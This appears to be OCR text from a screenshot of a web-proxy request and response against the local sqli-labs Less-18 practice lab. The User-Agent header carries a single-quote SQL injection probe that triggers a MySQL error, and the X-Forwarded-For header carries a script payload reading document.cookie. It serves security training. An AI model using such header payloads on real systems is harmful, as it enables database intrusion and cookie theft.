 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0 '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-18/
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0 '
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '127.0.0.1', 'admin')' at line 1
SUCCESSFULLY
LOGGED IN